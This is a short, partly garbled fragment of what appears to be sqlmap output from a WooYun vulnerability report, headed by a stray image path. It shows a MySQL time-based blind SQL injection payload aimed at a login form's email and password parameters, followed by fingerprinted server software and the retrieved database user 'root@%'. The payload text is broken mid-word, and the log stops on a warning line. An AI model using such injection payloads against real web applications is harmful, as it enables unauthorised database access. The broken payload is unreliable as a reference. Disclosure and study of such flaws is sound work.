 Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: email=test@xiabu.com&Password=1qaz2wsx AND (SELECT * FROM (SELEC
LEEP(5)))VVpc)-- kCHu&submit=%E4%B8%8B%E4%B8%80%E6%AD%A5
---
[10:30:49] [INFO] the back-end DBMS is MySQL
web server operating system: Windows NT 4.0 or 7
web application technology: PHP 5.4.27, Apache 2.2.27
back-end DBMS: MySQL 5.0
[10:30:49] [INFO] fetching current user
[10:30:49] [INFO] resumed: root@%
current user: 'root@%'
www.wooyun.org
[10:30:49] [WARNING] HTTP error codes detected during run: